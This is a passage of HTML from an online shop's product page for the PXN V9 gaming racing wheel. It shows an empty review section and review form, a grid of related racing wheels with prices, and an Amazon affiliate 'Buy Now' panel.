							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 2 out of 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3">&#9733;</span><span class="rhwoostar rhwoostar4">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 1 out of 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2">&#9733;</span><span class="rhwoostar rhwoostar3">&#9733;</span><span class="rhwoostar rhwoostar4">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>		
		</div>
		<div class="woo-rev-part pl30 ml10 pr30 pt25 pb25 mobilecenterdisplay">
			<span class="wpsm-button medium rehub_main_btn rehub-main-smooth rehub_scroll" data-scrollto="#woo_comm_form">Write a review</span>
		</div>
	</div>
	<div class="mb20 mt20 rh-line"></div>

	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div id="woo_comm_form">

		
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://gaming-gears.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating" required>
									<option value="">Rate&hellip;</option>
									<option value="5">Perfect</option>
									<option value="4">Good</option>
									<option value="3">Average</option>
									<option value="2">Not that bad</option>
									<option value="1">Very Poor</option>
								</select></p><p class="comment-form-comment"><label for="comment">Your Review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="woo_pros_cons_form flowhidden"><div class="comment-form-comment wpsm-one-half"><textarea id="pos_comment" name="pos_comment" rows="6" placeholder="PROS:"></textarea></div><div class="comment-form-comment wpsm-one-half"><textarea id="neg_comment" name="neg_comment" rows="6" placeholder="CONS:"></textarea></div></div><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1944' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
					

	</div>



	<div class="clear"></div>
</div>
			</div>
		
			</div>

                        </div>

                        <!-- Related -->
                            
<div class="related-woo-area pl5 pr5 clearbox flowhidden" id="related-section-woo-area"><div class="clearfix"></div><h3>Related Products</h3>				 
		<div class="woocommerce">
						 		
			  
						<div class="rh-flex-eq-height products  col_wrap_six woogridrev" data-filterargs='{"post__in":["2023","2568","2067","2399","2309","1984"],"orderby":"post__in","post_type":"product","posts_per_page":6,"tax_query":[{"relation":"AND","0":{"taxonomy":"product_visibility","field":"name","terms":"exclude-from-catalog","operator":"NOT IN"}}],"no_found_rows":1}' data-template="woogridrev" id="rh_woogrid_1265683058" data-innerargs='{"columns":"6_col","woolinktype":"product","disable_thumbs":"","gridtype":"review","soldout":"","attrelpanel":""}'>                   
			
													  		  
    
                                <div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible">   
        <div class="position-relative woofigure pb15 pt15 pl15 pr15">
                <div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile">
            <div>
                                                <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2023" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2023">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2023">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2023" class="thumbscount">0</span> </div>  
            </div>
                            <div>
                    <div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2023"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                                                                    
        </div>   
        <figure class="text-center mb0 eq_figure">  
            <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://gaming-gears.com/product/racing-wheel-overdrive-designed-for-xbox-series-xs-by-hori-officially-licensed-by-microsoft/">
                                    <img src="https://gaming-gears.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://m.media-amazon.com/images/I/412pXspgWJL.jpg" alt="Racing Wheel Overdrive Designed for Xbox Series X|S By HORI &#8211; Officially Licensed by Microsoft" data-skip-lazy="" class="lazyload " width="300" height="300">      
                 
            </a>
                    
        </figure>
        </div>
                <div class="pb10 pr15 pl15">
            <div class="colored_rate_bar floatright ml15 mb15 rtlmr15">
                            </div>         
            <h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
                                <a href="https://gaming-gears.com/product/racing-wheel-overdrive-designed-for-xbox-series-xs-by-hori-officially-licensed-by-microsoft/">Racing Wheel Overdrive Designed for Xbox Series X|S By HORI &#8211; Officially Licensed by Microsoft</a>
            </h3> 
             
            <div class="clearbox"></div>    
             
                                                        
                        
             
                     
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                    
                    </div>
        <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
            <div class="button_action position-static hideonsmobile rh-flex-center-align">
                <div class="floatleft mr5 rtlfloatleft">
                                                            <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2023" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2023">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2023">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2023" class="thumbscount">0</span> </div>  
                </div>
                                    <div class="floatleft rtlfloatleft">
                        <div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2023"><i class="rhicon rhi-search-plus"></i></span></div>                    </div>
                                                                                            
            </div>
            <div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></span>
                            
            </div>        
        </div>                                        
    </div>
					  
													  		  
    
                                <div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible">   
        <div class="position-relative woofigure pb15 pt15 pl15 pr15">
                <div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile">
            <div>
                                                <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2568" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2568">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2568">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2568" class="thumbscount">0</span> </div>  
            </div>
                            <div>
                    <div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2568"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                                                                    
        </div>   
        <figure class="text-center mb0 eq_figure">  
            <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://gaming-gears.com/product/thrustmaster-t80-ferrari-488-gtb-edition-racing-wheel-ps4-pc-works-with-ps5-games/">
                                    <img src="https://gaming-gears.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://m.media-amazon.com/images/I/419C5Ft3LyL.jpg" alt="Thrustmaster T80 Ferrari 488 GTB Edition Racing Wheel (PS4, PC) Works with PS5 Games" data-skip-lazy="" class="lazyload " width="300" height="300">      
                 
            </a>
                    
        </figure>
        </div>
                <div class="pb10 pr15 pl15">
            <div class="colored_rate_bar floatright ml15 mb15 rtlmr15">
                            </div>         
            <h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
                                <a href="https://gaming-gears.com/product/thrustmaster-t80-ferrari-488-gtb-edition-racing-wheel-ps4-pc-works-with-ps5-games/">Thrustmaster T80 Ferrari 488 GTB Edition Racing Wheel (PS4, PC) Works with PS5 Games</a>
            </h3> 
             
            <div class="clearbox"></div>    
             
                                                        
                        
             
                     
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                    
                    </div>
        <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
            <div class="button_action position-static hideonsmobile rh-flex-center-align">
                <div class="floatleft mr5 rtlfloatleft">
                                                            <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2568" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2568">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2568">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2568" class="thumbscount">0</span> </div>  
                </div>
                                    <div class="floatleft rtlfloatleft">
                        <div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2568"><i class="rhicon rhi-search-plus"></i></span></div>                    </div>
                                                                                            
            </div>
            <div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></span>
                            
            </div>        
        </div>                                        
    </div>
					  
													  		  
    
                                <div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible">   
        <div class="position-relative woofigure pb15 pt15 pl15 pr15">
                <div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile">
            <div>
                                                <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2067" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2067">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2067">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2067" class="thumbscount">0</span> </div>  
            </div>
                            <div>
                    <div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2067"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                                                                    
        </div>   
        <figure class="text-center mb0 eq_figure">  
            <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://gaming-gears.com/product/racing-steering-wheel-gaming-racing-wheel-pxn-v9-driving-wheel-volante-pc-270-900-degree-vibration-and-shifter-with-pedals-for-pcps4xbox-onenintendo-switchps3xbox-series-s-x/">
                                    <img src="https://gaming-gears.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://m.media-amazon.com/images/I/41wgfYS6t8L.jpg" alt="Racing Steering Wheel Gaming Racing Wheel ,PXN V9 Driving Wheel Volante PC 270/ 900 Degree Vibration and Shifter with Pedals for PC,PS4,Xbox One,Nintendo Switch,PS3,Xbox Series S/X" data-skip-lazy="" class="lazyload " width="300" height="300">      
                 
            </a>
                    
        </figure>
        </div>
                <div class="pb10 pr15 pl15">
            <div class="colored_rate_bar floatright ml15 mb15 rtlmr15">
                            </div>         
            <h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
                                <a href="https://gaming-gears.com/product/racing-steering-wheel-gaming-racing-wheel-pxn-v9-driving-wheel-volante-pc-270-900-degree-vibration-and-shifter-with-pedals-for-pcps4xbox-onenintendo-switchps3xbox-series-s-x/">Racing Steering Wheel Gaming Racing Wheel ,PXN V9 Driving Wheel Volante PC 270/ 900 Degree Vibration and Shifter with Pedals for PC,PS4,Xbox One,Nintendo Switch,PS3,Xbox Series S/X</a>
            </h3> 
             
            <div class="clearbox"></div>    
             
                                                        
                        
             
                     
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                    
                    </div>
        <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
            <div class="button_action position-static hideonsmobile rh-flex-center-align">
                <div class="floatleft mr5 rtlfloatleft">
                                                            <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2067" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2067">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2067">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2067" class="thumbscount">0</span> </div>  
                </div>
                                    <div class="floatleft rtlfloatleft">
                        <div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2067"><i class="rhicon rhi-search-plus"></i></span></div>                    </div>
                                                                                            
            </div>
            <div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></span>
                            
            </div>        
        </div>                                        
    </div>
					  
													  		  
    
                                <div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible">   
        <div class="position-relative woofigure pb15 pt15 pl15 pr15">
                <div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile">
            <div>
                                                <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2399" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2399">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2399">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2399" class="thumbscount">0</span> </div>  
            </div>
                            <div>
                    <div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2399"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                                                                    
        </div>   
        <figure class="text-center mb0 eq_figure">  
            <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://gaming-gears.com/product/next-level-racing-gt-lite-foldable-simulator-racing-cockpit-nlr-s021-pc/">
                                    <img src="https://gaming-gears.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://m.media-amazon.com/images/I/41ydyU7vZgS.jpg" alt="Next Level Racing GT Lite Foldable Simulator Racing Cockpit (NLR-S021 ) PC" data-skip-lazy="" class="lazyload " width="300" height="300">      
                 
            </a>
                    
        </figure>
        </div>
                <div class="pb10 pr15 pl15">
            <div class="colored_rate_bar floatright ml15 mb15 rtlmr15">
                            </div>         
            <h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
                                <a href="https://gaming-gears.com/product/next-level-racing-gt-lite-foldable-simulator-racing-cockpit-nlr-s021-pc/">Next Level Racing GT Lite Foldable Simulator Racing Cockpit (NLR-S021 ) PC</a>
            </h3> 
             
            <div class="clearbox"></div>    
             
                                                        
                        
             
                     
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                    
                    </div>
        <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
            <div class="button_action position-static hideonsmobile rh-flex-center-align">
                <div class="floatleft mr5 rtlfloatleft">
                                                            <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2399" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2399">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2399">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2399" class="thumbscount">0</span> </div>  
                </div>
                                    <div class="floatleft rtlfloatleft">
                        <div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2399"><i class="rhicon rhi-search-plus"></i></span></div>                    </div>
                                                                                            
            </div>
            <div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></span>
                            
            </div>        
        </div>                                        
    </div>
					  
													  		  
        
                                <div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale">   
        <div class="position-relative woofigure pb15 pt15 pl15 pr15">
                <div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile">
            <div>
                                                <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2309" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2309">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2309">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2309" class="thumbscount">0</span> </div>  
            </div>
                            <div>
                    <div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2309"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                                                                    
        </div>   
        <figure class="text-center mb0 eq_figure">  
            <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://gaming-gears.com/product/game-racing-wheel-pc-racing-wheel-universal-usb-car-sim-270-900-degree-race-steering-wheel-with-pedals-compatible-for-ps3-ps4-xbox-one-xbox-360-pc-nintendo-switch/">
                                    <img src="https://gaming-gears.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://m.media-amazon.com/images/I/41o1Lj2ajtS.jpg" alt="Game Racing Wheel PC Racing Wheel Universal USB Car Sim 270/900 Degree Race Steering Wheel with Pedals Compatible for PS3/PS4/Xbox One/Xbox 360/PC/Nintendo Switch" data-skip-lazy="" class="lazyload " width="300" height="300">      
                 
            </a>
                    
        </figure>
        </div>
                <div class="pb10 pr15 pl15">
            <div class="colored_rate_bar floatright ml15 mb15 rtlmr15">
                            </div>         
            <h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
                                <a href="https://gaming-gears.com/product/game-racing-wheel-pc-racing-wheel-universal-usb-car-sim-270-900-degree-race-steering-wheel-with-pedals-compatible-for-ps3-ps4-xbox-one-xbox-360-pc-nintendo-switch/">Game Racing Wheel PC Racing Wheel Universal USB Car Sim 270/900 Degree Race Steering Wheel with Pedals Compatible for PS3/PS4/Xbox One/Xbox 360/PC/Nintendo Switch</a>
            </h3> 
             
            <div class="clearbox"></div>    
             
                                                        
                        
             
                     
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                    
                    </div>
        <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
            <div class="button_action position-static hideonsmobile rh-flex-center-align">
                <div class="floatleft mr5 rtlfloatleft">
                                                            <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2309" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2309">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2309">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount2309" class="thumbscount">0</span> </div>  
                </div>
                                    <div class="floatleft rtlfloatleft">
                        <div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="2309"><i class="rhicon rhi-search-plus"></i></span></div>                    </div>
                                                                                            
            </div>
            <div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>154.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;154.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;139.99.</span></span>
                <div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 10%</span></div>            
            </div>        
        </div>                                        
    </div>
					  
													  		  
    
                                <div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible">   
        <div class="position-relative woofigure pb15 pt15 pl15 pr15">
                <div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile">
            <div>
                                                <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1984" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1984">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1984">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1984" class="thumbscount">0</span> </div>  
            </div>
                            <div>
                    <div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="1984"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                                                                    
        </div>   
        <figure class="text-center mb0 eq_figure">  
            <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://gaming-gears.com/product/doyo-ps4-gaming-racing-wheel-270-degree-sim-steering-wheel-driving-force-xbox-steering-wheel-with-responsive-gear-and-pedals-for-racing-game-pc-ps3-ps4-xbox-one-xbox-360-nintendo-switch-android/">
                                    <img src="https://gaming-gears.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://m.media-amazon.com/images/I/31CPYb51yXL.jpg" alt="DOYO PS4 Gaming Racing Wheel, 270 Degree Sim Steering Wheel Driving Force Xbox Steering Wheel with Responsive Gear and Pedals for Racing Game PC/PS3/PS4/XBOX ONE/XBOX 360/Nintendo Switch/Android" data-skip-lazy="" class="lazyload " width="300" height="300">      
                 
            </a>
                    
        </figure>
        </div>
                <div class="pb10 pr15 pl15">
            <div class="colored_rate_bar floatright ml15 mb15 rtlmr15">
                            </div>         
            <h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
                                <a href="https://gaming-gears.com/product/doyo-ps4-gaming-racing-wheel-270-degree-sim-steering-wheel-driving-force-xbox-steering-wheel-with-responsive-gear-and-pedals-for-racing-game-pc-ps3-ps4-xbox-one-xbox-360-nintendo-switch-android/">DOYO PS4 Gaming Racing Wheel, 270 Degree Sim Steering Wheel Driving Force Xbox Steering Wheel with Responsive Gear and Pedals for Racing Game PC/PS3/PS4/XBOX ONE/XBOX 360/Nintendo Switch/Android</a>
            </h3> 
             
            <div class="clearbox"></div>    
             
                                                        
                        
             
                     
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                    
                    </div>
        <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
            <div class="button_action position-static hideonsmobile rh-flex-center-align">
                <div class="floatleft mr5 rtlfloatleft">
                                                            <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1984" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1984">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1984">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1984" class="thumbscount">0</span> </div>  
                </div>
                                    <div class="floatleft rtlfloatleft">
                        <div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="1984"><i class="rhicon rhi-search-plus"></i></span></div>                    </div>
                                                                                            
            </div>
            <div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.99</bdi></span></span>
                            
            </div>        
        </div>                                        
    </div>
					  
				
							</div> 
					</div>
	   
	<div class="clearfix"></div>

</div>                         
                        <!-- /Related -->

                        <!-- Upsell -->
                                                    <!-- /Upsell --> 

                        
                         
                        <div class="flowhidden rh-float-panel" id="float-panel-woo-area">
                            <div class="rh-container rh-flex-center-align pt10 pb10">
                                <div class="float-panel-woo-image">
                                    <img product-id="1944" fifu-featured="1" class="nolazyftheme" src="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg" width="50" height="50" alt="PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch" title="PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch" />                                </div>
                                <div class="float-panel-woo-info wpsm_pretty_colored rh-line-left pl15 ml15">
                                    <div class="float-panel-woo-title rehub-main-font mb5 font110">
                                        PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch                                    </div>
                                    <ul class="float-panel-woo-tabs list-unstyled list-line-style font80 fontbold lineheight15">
                                                                                    <li class="description_tab" id="tab-title-description">
                                                                                                <a href="#tab-description">Description</a>
                                            </li>                                                
                                                                                    <li class="reviews_tab" id="tab-title-reviews">
                                                                                                <a href="#tab-reviews">Reviews (0)</a>
                                            </li>                                                
                                                                                
                                    </ul>                                  
                                </div>
                                <div class="float-panel-woo-btn rh-flex-columns rh-flex-right-align rh-flex-nowrap">
                                    <div class="float-panel-woo-price fontbold rh-flex-center-align font120 rh-flex-right-align">
                                        <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;179.99.</span></p>
                                    </div>
                                    <div class="float-panel-woo-button rh-flex-center-align rh-flex-right-align">
                                                                                                                                                                                    <a href="https://amazon.com/dp/B08RCPY43H?tag=shaypasha06-20" data-product_id="1944" data-product_sku="" class="re_track_btn btn_offer_block single_add_to_cart_button   product_type_external" target="_blank"  rel="nofollow sponsored">Buy Now</a>                                                                                     
                                                                                                    
                                    </div>                                        
                                </div>                                    
                            </div>                           
                        </div>                                                

                    </div><!-- #product-1944 -->

                                     
                                             
            </div>
        </div>  
        <!-- /Main Side --> 

    </div>
</div>
<!-- /CONTENT -->  

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
    

<!-- FOOTER -->
			
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
